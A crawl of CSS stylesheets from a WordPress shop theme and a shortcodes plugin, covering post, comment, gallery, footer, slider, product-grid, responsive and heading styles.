	overflow: hidden;
}

.post-thumbnail {
	display: inline-block;
	margin-bottom: 25px;
	border: 1px solid rgba(76, 76, 76, .5);
	padding: 6px;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	max-width: 100%;
}

.cat-links {
	margin-bottom: 17px;
	padding-bottom: 17px;
	position: relative;
}

.main-container .panel-grid-cell .widget_black_studio_tinymce .widget-title,
.sidebar .widget-title,
.title {
	position: relative;
	margin-top: 20px;
	padding-top: 17px;
	text-align: center;
	font-weight: 700;
	line-height: 33px;
	font-size: 16px;
}

.title {
	margin-top: 20px;
}

.main-container .panel-grid-cell .widget_black_studio_tinymce .widget-title:before,
.sidebar .widget-title:before,
.title:before,
.cat-links:before {
	content: "";
	position: absolute;
	bottom: 0;
	left: calc(50% - 72px);
	width: 143px;
	height: 1px;
	background: rgba(0, 0, 0, .7);
}

.main-container .panel-grid-cell .widget_black_studio_tinymce .widget-title:before,
.sidebar .widget-title:before,
.title:before {
	bottom: auto;
	top: 0;
}

.main-container .panel-grid-cell .widget_black_studio_tinymce .widget-title:after,
.sidebar .widget-title:after,
.title:after,
.cat-links:after {
	content: "";
	position: absolute;
	bottom: -14px;
	left: calc(50% - 20px);
	width: 40px;
	background: #fff;
	color: rgba(0, 0, 0, .7);
	text-align: center;
	content: '\f405' !important;
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/29px "Genericons";
	vertical-align: middle;
}

.main-container .panel-grid-cell .widget_black_studio_tinymce .widget-title:after,
.sidebar .widget-title:after,
.title:after {
	bottom: auto;
	top: -14px;
}

.more-link-wrap {
	margin-top: 44px;
}

.post-meta .screen-reader-text,
.post-meta .datetime {
	/*font-weight: 100; */
}

.entry-title {
	margin-bottom: 15px;
	margin-top: 0;
	font-size: 24px;
	line-height: 24px;
	text-transform: capitalize;
	font-weight: 400;
}

.entry-title a {
	color: #363636;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

.related-posts .entry-title a {
	font-size: 16px;
	font-weight: 300;
}

.entry-title a:focus,
.entry-title a:hover {
	opacity: 0.5
}

.post-meta {
	margin-bottom: 26px;
	font-size: 12px;
	line-height: 12px;
}

.post-meta a {
	font-size: 12px;
	line-height: 12px;
	color: #363636;
}

.post-meta>span:not(:first-child) {
	position: relative;
	margin-left: 10px;
	padding-left: 10px;
}

.relatedthumb .post-meta>span:not(:first-child) {
	margin-left: 8px;
	padding-left: 8px;
}

.post-meta>span:not(:first-child):before {
	background-color: #000;
	position: absolute;
	content: "";
	left: 0;
	top: 3px;
	width: 1px;
	height: 12px;
}

.more-link:hover {
	color: #fff;
}

.entry-footer {
	border-bottom: 1px solid rgba(76, 76, 76, .5);
	margin-bottom: 55px;
	margin-top: 67px;
}

.entry-footer .post-meta {
	margin-bottom: 10px;
	font-size: 13px;
	line-height: inherit;
}

.post-share-icon ul {
	margin-bottom: 0;
}

.post-share-icon li:first-child {
	padding-left: 14px;
	border-left: 1px solid #afafaf;
	padding-bottom: 10px;
}

.post-share-icon a {
	font-size: 1em
}

.author-info {
	background-color: rgba(76, 76, 76, .1);
	padding: 30px;
}

.author-heading {
	line-height: 17px;
	margin-top: 0;
}

.author-title {
	margin-top: 0;
	font-size: 18px;
	line-height: 18px;
	margin-bottom: 20px;
}

.author-bio p:last-child {
	margin-bottom: 0;
}

.related-posts {
	margin-bottom: 55px;
}

.sticky span.sticky-post {}

.post-navigation h2 {
	display: none;
}

.post-navigation .nav-links {
	text-align: right;
	margin-bottom: 34px;
	line-height: 12px;
	margin-right: 5px;
}

.post-navigation .nav-links>div {
	display: inline-block;
}

.post-navigation .nav-links>.nav-previous {
	border-right: 1px solid #afafaf;
	padding-right: 14px;
	margin-right: 14px;
}

.post-navigation .nav-links>div:last-child {
	border-right: none;
	margin-right: 0;
	padding-right: 0;
}

.post-navigation .nav-links .nav-previous i {
	margin-right: 14px;
}

.post-navigation .nav-links .nav-next i {
	margin-left: 14px;
}

.paging-navigation .nav-links {
	margin-right: 0;
}

.paging-navigation a {
	font-weight: bold;
	text-transform: uppercase;
	position: relative;
	text-decoration: underline;
}

.entry-footer ul.perch_sharing-list {
	margin: 0;
}

ul.perch_sharing-list .simpledark {
	margin: 0;
}

.simpledark a.perch_sharing-link {
	color: inherit;
}

/*comment-list*/
.comments-area {
	overflow: hidden;
}

body.page #comments {
	margin-top: 70px;
}

ol.comment-list {
	padding-left: 0;
	list-style: none;
}

ol.comment-list .children {
	list-style: none;
}

.comment-body {
	margin-bottom: 30px;
	padding-bottom: 29px;
	border-bottom: 1px dotted #000;
}

ol.comment-list>li:last-child .comment-body {
	border-bottom: none;
}

.comment-body .comment-author {
	margin-bottom: 20px;
	overflow: hidden;
}

.comment-author img {
	float: left;
	margin-right: 20px;
}

.comment-body .author-title {
	color: #000;
}

.comment-body .reply {
	float: right;
}

.comment-text {
	clear: both;
}

.comment-text p:last-child {
	margin-bottom: 0;
}

.comments-title {
	margin-top: 0;
	margin-bottom: 40px;
}

/**
 * 14.2 Galleries
 */

.gallery {
	margin-bottom: 30px !important;
	margin-left: -15px !important;
	margin-right: -15px !important;
}

.gallery-item {
	display: inline-block;
	padding: 15px;
	text-align: center;
	vertical-align: top;
	width: 100%;
	margin-bottom: 0;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
	width: 100%;
	border: none !important;
}

.gallery-caption {
	display: block;
	padding: 0.5em 0;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/**
 * 8.0 Alignments
 */

.alignleft {
	display: inline;
	float: left;
}

.alignright {
	display: inline;
	float: right;
}

.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}

blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
	margin: 0.4em 1.6em 1.6em 0;
}

blockquote.alignright,
.wp-caption.alignright,
img.alignright {
	margin: 0.4em 0 1.6em 1.6em;
}

blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
	clear: both;
	margin-top: 0.4em;
	margin-bottom: 1.6em;
}

.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
	margin-bottom: 1.2em;
}

/**
 * 14.1 Captions
 */

.wp-caption {
	margin-bottom: 1.6em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}

.wp-caption-text {
	padding: 0.5em 0;
}

.widget-area .widget {

	margin-bottom: 60px;
}

.widget-area .widget-title {
	margin-top: 3px;
	text-transform: uppercase;
}

/*Comment form*/
.comment-form label {
	display: block;
	font-size: 14px;
	font-weight: 300;
	cursor: pointer;
}


/*sidebar*/
.widget p a {
	color: #000;
	text-decoration: underline;
}

.widget>ul {
	list-style: none;
	padding: 0;
	margin: 0;
}


/*.copyright-bar*/
footer {
	overflow: hidden;
	display: block;
	width: 100%;

}

.copyright-bar {
	padding: 28px 0;
	line-height: 19px;
	color: #fff;
	background-color: #000;
}

.copyright-bar p:last-child {
	margin-bottom: 0;
}

footer .widget-area {
	background-color: #f3f3f5;
	padding: 63px 0;
	position: relative;
}

footer .widget-area:before {
	position: absolute;
	top: 0;
	left: 0;
	content: "";
	width: 100%;
	height: 75px;
	background-repeat: repeat-x;
	background-position: top center;
}

footer .widget-area .widget:last-child {
	margin-bottom: 0;
}

footer .widget-title {
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	line-height: 18px;
	padding-bottom: 26px;
	margin-bottom: 26px;
	margin-top: 0;
	position: relative;
}

footer .widget-title:after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 54px;
	height: 1px;
	background-color: #000;
}

footer .social_links_wrap {
	background-repeat: no-repeat;
	background-size: 100% 100%;
}

.product-info {
	background-repeat: repeat-x;
	background-position: top;
}

.main-navigation {
	position: relative;
}

.main-navigation:before {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	background-repeat: repeat-x;
	background-position: top;
	width: 100%;
	height: 100%;
}

.mega-menu-item-type-widget .bp-recent-posts li {
	overflow: hidden !important;
	border-bottom: none !important;
	margin-bottom: 0 !important;
	padding-bottom: 15px !important;
}

.mega-menu-item-type-widget .bp-recent-posts li:last-child {
	padding-bottom: 0 !important;
}

.entry-content .freewall-container .perch-category-image {
	display: inline-block;
	float: none;
}

.entry-content .clients_carousel {
	margin-bottom: 0;
}

.relatedthumb .edit-link {
	display: none;
}

/*slider css*/
.tp-caption.bohopeople-button-grey a,
.bohopeople-button-grey a {
	font-size: 12px;
	line-height: 12px;
	font-weight: 700;
	color: #fff;
	text-decoration: none;
	background-color: rgb(189, 189, 189);
	background-color: rgba(189, 189, 189, 0);
	padding: 15px 53px 15px 53px;
	border-width: 2px;
	border-color: #bdbdbd;
	border-style: solid;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}

.tp-caption.bohopeople-button-grey-darkcolor a,
.bohopeople-button-grey-darkcolor a {
	font-size: 12px;
	line-height: 12px;
	font-weight: 700;
	color: #525252;
	text-decoration: none;
	background-color: rgb(189, 189, 189);
	background-color: rgba(189, 189, 189, 0);
	padding: 15px 53px 15px 53px;
	border-width: 2px;
	border-color: #bdbdbd;
	border-style: solid;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}

.tp-caption.bohopeople-button-grey a:hover,
.bohopeople-button-grey a:hover,
.tp-caption.bohopeople-button-grey-darkcolor a:hover,
.bohopeople-button-grey-darkcolor a:hover {
	background-color: #bdbdbd;
	color: #fff;
}

.tp-caption.bohopeople-button-colorbg a,
.bohopeople-button-colorbg a {
	font-size: 12px;
	line-height: 12px;
	font-weight: 700;
	color: #fff;
	text-decoration: none;
	background-color: #f88988;
	padding: 15px 53px 15px 53px;
	border-width: 2px;
	border-color: #f88988;
	border-style: solid;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}

.tp-caption.bohopeople-button-colorbg a:hover,
.bohopeople-button-colorbg a:hover {
	background-color: transparent;
	color: #f88988;
}

.mb-10 {
	padding-bottom: 20px;
}

.rs-layer .btn {
	line-height: 1 !important;
}

.widget-area .gallery {
	grid-gap: 10px;
	margin: 0 !important;
}

.widget-area .gallery .gallery-item {
	width: 100% !important;
	margin-top: 0 !important;
	padding: 0;
}

.owl-next,
.owl-prev {
	border: none;
}

/* products category masonry */
.grid {
	--gutter-x: 20px;
	--gutter-y: 20px;
	display: flex;
	flex-wrap: wrap;
	margin-top: calc(-1 * var(--gutter-y));
	margin-right: calc(-.5 * var(--gutter-x));
	margin-left: calc(-.5 * var(--gutter-x));
}

.grid>* {
	flex-shrink: 0;
	width: 100%;
	max-width: 100%;
	padding-right: calc(var(--gutter-x) * .5);
	padding-left: calc(var(--gutter-x) * .5);
	margin-top: var(--gutter-y);
}

.grid-item {
	flex: 0 0 auto;
	width: 33.33333333%;
}

.size21 {
	width: 66.66666666%;
}

.size31 {
	width: 100%;
}

@media only screen and (max-width: 992px) {
	.grid-item {
		width: 50%;
	}
}

@media only screen and (max-width: 546px) {
	.grid-item {
		width: 100%;
	}
}

.grid-item>a {
	display: block;
	position: relative;
}

.grid-item img {
	width: 100%;
	height: auto;
}

.service-wrap .vc_col-has-fill .vc_column-inner {
	padding: 0;
}

.perch-products-carousel .owl-dots {
	display: none;
}

.perch-products-carousel .owl-dots,
.clients_carousel .owl-nav,
.clients_carousel .owl-dots {
	display: none;
}

.testimonial-image {
	flex-shrink: 0;
}

.testimonial-image {
	flex-shrink: 0;
}

.team.team-horizontal {
	display: flex;
	align-items: center;
}

.border-yes.team-horizontal .team-info {
	border: none;
}

.team-horizontal.border-yes {
	border: 1px solid #cac8c9;
}

ul.bp-recent-posts,
ul.product-categories {
	list-style: none;
	padding-left: 0;
	margin-left: 0;
}

ul.bp-recent-posts {
	margin-top: 10px;
}


.grid-item.perch-category-info-custom .hover-wrap {
	background: none;
	color: initial;
}

.grid-item.perch-category-info-custom .hover-wrap p,
.grid-item.perch-category-info-custom .hover-wrap h3 {
	color: initial;
}

.instafeed-carousel .owl-nav {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://encantoalicante.com/wp-content/themes/bohopeople/css/color.css?ver=1.0
body_size: 327
content:
/*#f88988*/
.yith-popup:hover a.close,
.woocommerce a.remove:hover,
body .submit-field.newslettersubmit.button:hover, 
body input.submit-field.newslettersubmit:hover,
body .submit-field.newslettersubmit.button, 
body input.submit-field.newslettersubmit,
.zoomOutwrap,
.zoomInwrap,
.btn.color-bg.alt:hover,
.btn.color-bg.alt:focus,
.btn.more-link:hover,
.btn.more-link:focus,
.tp-caption.bohopeople-button-colorbg a, 
.bohopeople-button-colorbg a,
.woocommerce-main-image i,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.tagcloud a:hover,
.perch-quote-style-2:before,
.pricing-table-featured,
.package-price, 
.team-social li,
.woocommerce span.onsale,
.more-link:hover,
.btn.color-bg,
.woocommerce #respond input#submit,
.color-bg{
	background-color: #f88988;
	color: #fff;
}
.woocommerce a.remove:hover,
.product-display-type a:hover,
.product-display-type a:focus,
.selectize-input.focus,
.btn.more-link:hover,
.btn.more-link:focus,
.woocommerce #respond input#submit,
.tp-caption.bohopeople-button-colorbg a, 
.bohopeople-button-colorbg a,
.tagcloud a:hover,
.more-link:hover,
.btn.color-bg,
.color-border{
	border-color: #f88988;
}

--- FILE ---
content_type: text/css
request_url: https://encantoalicante.com/wp-content/themes/bohopeople/dynamic.css?ver=1.6.7
body_size: 983
content:
/* BEGIN styling_css */
  /* Link Color */
a {
  color: inherit;
}
a:hover { 
  color: inherit;
}
a:active {
  color: inherit;
}
a:visited {
  color: inherit;
}
a:focus {
  color: inherit;
}
.myaccount_user a,
.entry-content .perch-tabs-horizontal .perch-tabs-nav span,
.entry-content .perch-category-info-custom .hover-wrap a,
.logo-area button:hover i,
.logo-area button:focus i,
.perch-products-carousel .product:hover .add-to-cart-wrap a,
.product-display-type a:hover,
.product-display-type a:focus,
.shop-icons &gt; li &gt; a:hover,
.shop-icons &gt; li &gt; a:focus,
.marker i,
.btn.color-bg.alt,
.btn.color-bg:hover,
.btn.color-bg:focus,
.woocommerce #respond input#submit:hover,
.woocommerce #respond input#submit:focus,
.tp-caption.bohopeople-button-colorbg a:hover, 
.bohopeople-button-colorbg a:hover,
.widget .star-rating span:before,
ul.order_details .amount,
.woocommerce table.order_details .amount,
.sidebar ul li.current_page_item &gt; a,
.sidebar .nav-menu &gt; li &gt; a:hover,
.sticky span.sticky-post,
.mini-cart-footer .buttons  a,
#header #mega-menu-primary   .mini-cart-footer .buttons  a,
.widget ul li a:hover,
.widget ul li a:focus,
.widget .total .amount,
.woocommerce a.button:hover,
.dropdown-cart .mini-cart-footer  a,
.perch-tabs-horizontal .perch-tabs-nav span,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.product_meta &gt; span a,
.product_meta &gt; span span,
.woocommerce div.product .stock,
.cart-subtotal .amount,
.order-total .amount,
.woocommerce .woocommerce-error a, 
.woocommerce .woocommerce-info a, 
.woocommerce .woocommerce-message a,
.woocommerce .star-rating span,
.woocommerce .star-rating::before,
.post-share-icon a:hover,
.btn.color-text,
.color-text,
.entry-content .color-text,
.color-text a,
.entry-content .color-text a,
.image-source-link,
.topbar-title span,
body .package-link .btn,
.topbar-title #lang_sel_click &gt; ul &gt; li &gt; a.lang_sel_sel{
    color: #ff7f7f;
} 

.yith-popup:hover a.close,
.woocommerce a.remove:hover,
body .submit-field.newslettersubmit.button:hover, 
body input.submit-field.newslettersubmit:hover,
body .submit-field.newslettersubmit.button, 
body input.submit-field.newslettersubmit,
.zoomOutwrap,
.zoomInwrap,
body .btn.color-bg.alt:hover,
body .btn.color-bg.alt:focus,
body .btn.more-link:hover,
body .btn.more-link:focus,
.tp-caption.bohopeople-button-colorbg a, 
.bohopeople-button-colorbg a,
.woocommerce-main-image i,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.tagcloud a:hover,
body .perch-quote-style-2:before,
.pricing-table-featured,
.package-price, 
.team-social li,
.woocommerce span.onsale,
body .more-link:hover,
body .btn.color-bg,
.woocommerce #respond input#submit,
body .color-bg,
body .pricing-table .package-price,
body .pricing-table .pricing-table-featured{
    background-color: #ff7f7f;
    color: #fff;
} 
body .pricing-table-featured li,
body .pricing-table .package-title,
body .pricing-table .pricing-table-featured,
body .pricing-table .package-price,
 .woocommerce a.remove:hover,     
.product-display-type a:hover,
.product-display-type a:focus,
.selectize-input.focus,
body .btn.more-link:hover,
body .btn.more-link:focus,
.woocommerce #respond input#submit,
.tp-caption.bohopeople-button-colorbg a, 
.bohopeople-button-colorbg a,
body .tagcloud a:hover,
body .more-link:hover,
body .btn.color-bg,
body .color-border{
    border-color: #ff7f7f
}
.main-navigation ul &gt; li.mega-menu-megamenu &gt; ul.mega-sub-menu &gt; li.mega-menu-item li.mega-menu-item &gt; a:hover, 
.main-navigation ul &gt; li.mega-menu-megamenu &gt; ul.mega-sub-menu &gt; li.mega-menu-item li.mega-menu-item &gt; a:focus,
.main-navigation ul li.mega-color-text a{ color: #ff7f7f !important;}

/* END styling_css */


--- FILE ---
content_type: text/css
request_url: https://encantoalicante.com/wp-content/themes/bohopeople/css/responsive.css?ver=1.0
body_size: 1323
content:
/* Extra small devices (phones, less than 768px) */
/* No media query since this is the default in Bootstrap */

@media only screen and (max-width: 767px) {
	.header-style2 .col-md-9{ display: none; }
	.header-style2 .site-title{
		text-align: center;
		margin-top: 20px;
		margin-bottom: 20px;
	}
    .woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product{
		width: 47% !important;
		width: calc(50% - 3%) !important;
		margin-right: 3% !important;
		float: left;
	}
	.sidebar{
		margin-top: 60px;
	}

	footer .widget-area{ padding-bottom: 0; }
	footer .widget-area .widget:last-child,
	footer .widget-area .widget{ margin-bottom: 45px; }
	.copyright-bar,
	.copyright-bar .text-right{
		text-align: center;
	}
	body .product-gallery-image{
		width: 20%;
	}
	.woocommerce #reviews #comments ol.commentlist li{
		height: auto !important;
	}
	
}
@media only screen and (max-width: 640px) {   
	.topbar ul{ text-align: left; }
	.logo-area form,
	.logo-area .shop-icons{
		margin: 15px 0 30px;
	}
	

	.site-title{ margin-top: 0; }
	#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li{
		width: 100% !important;
		margin-left: 0 !important;
		margin-right: 0 !important;
		margin-bottom: 30px !important;
	}
	.border-separated.panel-row-style > div{ border-right: none; }

	
	.woocommerce .woocommerce-result-count, 
	.woocommerce-page .woocommerce-result-count{ float: none !important; }
	body .perch-tabs-horizontal .perch-tabs-nav span::after{
		display: none;
	}
	.perch-call-to-action,
	.perch-call-to-action .text-right{ text-align: center; }
	.perch-call-to-action h2{ line-height: normal; padding: 5px 0; }
	body .pricing-tables,
	body .pricing-tables .pricing-table{ display:  block;}
	body .pricing-tables-style-default .pricing-table ul{ 
		margin-left: 0; 
		margin-right: 0; 
		margin-bottom: 30px; 
	}
	.perch-tabs.perch-tabs-vertical{ padding: 1px; }
	.perch-tabs.perch-tabs-horizontal .perch-tabs-nav span:first-child,
	.perch-tabs.perch-tabs-horizontal .perch-tabs-nav span,
	.perch-tabs.perch-tabs-vertical .perch-tabs-nav span{ 
		background-color: #f4f4f4; 
		padding: 15px 10px;
		border: 1px solid #f4f4f4;
	}
	.perch-tabs.perch-tabs-vertical .perch-tabs-nav span:last-child{
		border-bottom: 1px solid #f4f4f4;
	}
	.perch-tabs.perch-tabs-horizontal .perch-tabs-nav span.perch-tabs-current,
	.perch-tabs.perch-tabs-vertical .perch-tabs-nav span.perch-tabs-current{
		border-right: 1px solid #f4f4f4;
		background-color: #fff;
	}
	.post-share-icon{ text-align: left; }
	ul.perch_sharing-list li:first-child{ 
		padding-left: 0; 
		border-left: none; 
	}
	.post-navigation .nav-links{ text-align: center; }
	.relatedthumb{ margin-bottom: 45px; }
	body .perch-quote{ margin-left: 0; padding-right: 15px;  }
	.comment-body .reply{ float: none; }
	.post-thumbnail img,
	.post-thumbnail{ width: 100%; }	

	.woocommerce div.product .woocommerce-tabs ul.tabs{
		border-bottom: 1px solid #f4f4f4;
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs li{
		width: 100%;
		margin-right: 0;
		text-align: center;
		line-height: 40px;
		border-top: 1px solid #f4f4f4;
	}

	
}
@media only screen and (max-width: 550px) {
	
	#mega-menu-wrap-topbar #mega-menu-topbar{ text-align: left !important; }
	.testimonial-image{ 
		max-width: 100px;
		float: left;
	}
	.mega-menu-item-type-widget .woocommerce ul.products li.product,
	#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li{
		width: 100% !important;
		margin-left: 0 !important;
		margin-right: 0 !important;
		margin-bottom: 30px !important;
	}
	.woocommerce-ordering{ width: 63%; }	
	.woocommerce .perch-products-carousel img, 
	.woocommerce-page .perch-products-carousel img{
		width: 100%;
	}
	body .testimonial-info h6{ margin-top: 0; }
	body .border-bottom-yes .testimonial-info{ padding-bottom: 63px; }
	body .testimonial-carousel.border-bottom-yes .owl-prev{ bottom: 10px;}

	.wishlist-emailafriend a i{ margin-right: 5px; }
	.woocommerce #reviews #comments ol.commentlist li{
		display: block;
		min-height: inherit;
		width: 100%;
	}
	.woocommerce p.stars a{ margin-right: 5px; }
	.entry-header .post-meta{ display: none; }
	
	
    .woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product{
		width: 100% !important;
		margin-right: 0 !important;
		float: none;
	}
	.shop-icons > li > a > span{
		display: none;
	}
	body .product-gallery-image{
		width: 25%;
	}
	.woocommerce.product-list ul.products li.product{
		display: block;
		max-width: 100%;
	}
	.woocommerce.product-list ul.products li.product-category{
		margin-right: 0 !important;
		width: 100% !important;
	}
	.woocommerce.product-list ul.products .product-info, 
	.woocommerce.product-list ul.products .hover-wrap{
		display: block;
	}
	.woocommerce.product-list ul.products li.product .product-info{
		padding-top: 15px;
		padding-left: 0;
		width: 100%;
	}
	.woocommerce.product-list ul.products li.product img{
		width: 100%;
	}
	
}
@media only screen and (max-width: 360px) {
	.wishlist-emailafriend .yith-wcwl-add-to-wishlist, 
	.wishlist-emailafriend a.email-a-friend{
		display: block;
		margin-top: 10px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://encantoalicante.com/wp-content/themes/bohopeople/dynamic.css?ver=1768785321
body_size: 983
content:
/* BEGIN styling_css */
  /* Link Color */
a {
  color: inherit;
}
a:hover { 
  color: inherit;
}
a:active {
  color: inherit;
}
a:visited {
  color: inherit;
}
a:focus {
  color: inherit;
}
.myaccount_user a,
.entry-content .perch-tabs-horizontal .perch-tabs-nav span,
.entry-content .perch-category-info-custom .hover-wrap a,
.logo-area button:hover i,
.logo-area button:focus i,
.perch-products-carousel .product:hover .add-to-cart-wrap a,
.product-display-type a:hover,
.product-display-type a:focus,
.shop-icons &gt; li &gt; a:hover,
.shop-icons &gt; li &gt; a:focus,
.marker i,
.btn.color-bg.alt,
.btn.color-bg:hover,
.btn.color-bg:focus,
.woocommerce #respond input#submit:hover,
.woocommerce #respond input#submit:focus,
.tp-caption.bohopeople-button-colorbg a:hover, 
.bohopeople-button-colorbg a:hover,
.widget .star-rating span:before,
ul.order_details .amount,
.woocommerce table.order_details .amount,
.sidebar ul li.current_page_item &gt; a,
.sidebar .nav-menu &gt; li &gt; a:hover,
.sticky span.sticky-post,
.mini-cart-footer .buttons  a,
#header #mega-menu-primary   .mini-cart-footer .buttons  a,
.widget ul li a:hover,
.widget ul li a:focus,
.widget .total .amount,
.woocommerce a.button:hover,
.dropdown-cart .mini-cart-footer  a,
.perch-tabs-horizontal .perch-tabs-nav span,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.product_meta &gt; span a,
.product_meta &gt; span span,
.woocommerce div.product .stock,
.cart-subtotal .amount,
.order-total .amount,
.woocommerce .woocommerce-error a, 
.woocommerce .woocommerce-info a, 
.woocommerce .woocommerce-message a,
.woocommerce .star-rating span,
.woocommerce .star-rating::before,
.post-share-icon a:hover,
.btn.color-text,
.color-text,
.entry-content .color-text,
.color-text a,
.entry-content .color-text a,
.image-source-link,
.topbar-title span,
body .package-link .btn,
.topbar-title #lang_sel_click &gt; ul &gt; li &gt; a.lang_sel_sel{
    color: #ff7f7f;
} 

.yith-popup:hover a.close,
.woocommerce a.remove:hover,
body .submit-field.newslettersubmit.button:hover, 
body input.submit-field.newslettersubmit:hover,
body .submit-field.newslettersubmit.button, 
body input.submit-field.newslettersubmit,
.zoomOutwrap,
.zoomInwrap,
body .btn.color-bg.alt:hover,
body .btn.color-bg.alt:focus,
body .btn.more-link:hover,
body .btn.more-link:focus,
.tp-caption.bohopeople-button-colorbg a, 
.bohopeople-button-colorbg a,
.woocommerce-main-image i,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.tagcloud a:hover,
body .perch-quote-style-2:before,
.pricing-table-featured,
.package-price, 
.team-social li,
.woocommerce span.onsale,
body .more-link:hover,
body .btn.color-bg,
.woocommerce #respond input#submit,
body .color-bg,
body .pricing-table .package-price,
body .pricing-table .pricing-table-featured{
    background-color: #ff7f7f;
    color: #fff;
} 
body .pricing-table-featured li,
body .pricing-table .package-title,
body .pricing-table .pricing-table-featured,
body .pricing-table .package-price,
 .woocommerce a.remove:hover,     
.product-display-type a:hover,
.product-display-type a:focus,
.selectize-input.focus,
body .btn.more-link:hover,
body .btn.more-link:focus,
.woocommerce #respond input#submit,
.tp-caption.bohopeople-button-colorbg a, 
.bohopeople-button-colorbg a,
body .tagcloud a:hover,
body .more-link:hover,
body .btn.color-bg,
body .color-border{
    border-color: #ff7f7f
}
.main-navigation ul &gt; li.mega-menu-megamenu &gt; ul.mega-sub-menu &gt; li.mega-menu-item li.mega-menu-item &gt; a:hover, 
.main-navigation ul &gt; li.mega-menu-megamenu &gt; ul.mega-sub-menu &gt; li.mega-menu-item li.mega-menu-item &gt; a:focus,
.main-navigation ul li.mega-color-text a{ color: #ff7f7f !important;}

/* END styling_css */


--- FILE ---
content_type: text/css
request_url: https://encantoalicante.com/wp-content/plugins/perch-shortcodes/assets/css/content-shortcodes.css?ver=1.4.5
body_size: 4498
content:
/*** Perch Shortcodes - content elements ***/

/*		Heading
---------------------------------------------------------------*/
h1.perch-heading-inner{
	color: #000;
	font-size: 22px;
	font-weight: 400;
	text-transform: uppercase;
	line-height: 22px;
	padding-bottom: 30px;
	margin-bottom:  5px;
}
h2.perch-heading-inner{
	color: #000;
	font-size: 17px;
	font-weight: 400;
	line-height: 39px;
	text-transform: uppercase;
	padding-bottom: 20px;
	margin-top: 0;
	margin-bottom: 5px;
}
h3.perch-heading-inner{
	color: #363636;
	font-size: 30px;
	font-weight: 400;
	line-height: 36px;
	padding-bottom: 23px;
	margin-top: 0;
	margin-bottom:  5px;
}
h4.perch-heading-inner{
	color: #363636;
	font-size: 16px;
	line-height: 20px;
	text-transform: uppercase;
	font-weight: bold;
	margin-top: 0;
	padding-bottom: 28px;
	margin-bottom:  5px;
}
h5.perch-heading-inner{
	color: #363636;
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	line-height: 18px;
	margin-top: 0;
	padding-bottom: 18px;
	margin-bottom:  5px;
}

h6.perch-heading-inner{
	color: #363636;
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	margin-top: 0;
	padding-bottom: 25px;
	margin-bottom:  5px;
}
h7.perch-heading-inner{
	font-size: 11px;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	padding-bottom: 17px;
	margin-bottom:  5px;
}
.heading-subtitle{
	margin-top: 23px;
}
.heading-subtitle p:last-child{
	margin-bottom: 0;
}
.perch-heading.perch-heading-align-left { text-align: left; }
.perch-heading.perch-heading-align-right { text-align: right; }
.perch-heading.perch-heading-align-center { text-align: center; }
.perch-heading .perch-heading-inner {	position: relative; }
.perch-heading-style-default .perch-heading-inner:before{
	content: "";
	position: absolute;
	bottom: 0;
	left: calc(50% - 72px);
	width: 143px;
	height: 1px;
	background: rgba(0,0,0,.7);
} 
.perch-heading-style-default.perch-heading-align-left .perch-heading-inner:before{ left: 0; }
.perch-heading-style-default.perch-heading-align-right .perch-heading-inner:before{	left: auto;	right: 0; }
.perch-heading-style-default .perch-heading-inner:after{
	content: "";
	position: absolute;
	bottom: -14px;
	left: calc(50% - 20px);
	width: 40px;	
	background: #fff;
	color: rgba(0,0,0,.7);
	text-align: center;
	content: '\f405';
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    font: normal 16px/29px "Genericons";
    vertical-align: middle;
}
.perch-heading-style-default.perch-heading-align-left .perch-heading-inner:after{left: 51px;}
.perch-heading-style-default.perch-heading-align-right .perch-heading-inner:after{right: 51px;	left: auto;}
.perch-heading-style-2 .perch-heading-inner:after{
	content: "";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 54px;
	height: 1px;
	background-color: #000;
}
